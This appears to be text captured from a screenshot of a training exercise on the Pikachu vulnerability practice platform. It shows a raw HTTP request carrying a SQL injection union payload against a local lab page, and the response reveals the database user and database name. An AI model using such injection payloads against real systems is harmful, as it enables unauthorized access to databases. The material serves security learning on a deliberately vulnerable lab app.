 GET
/pikachu/vul/sqli/sqli_blind_b.php?name=-kobe'+union+select+user(),database()--+&submit=%E6%9F
%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_blind_b.php
Cookie: PHPSESSID=i8vjsqtfru5h766nu5edigtml5
Connection: close
Pikachu 漏洞练习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
查询
your uid:root@localhost
your email is: pikachu
心死了，真的
PtTeam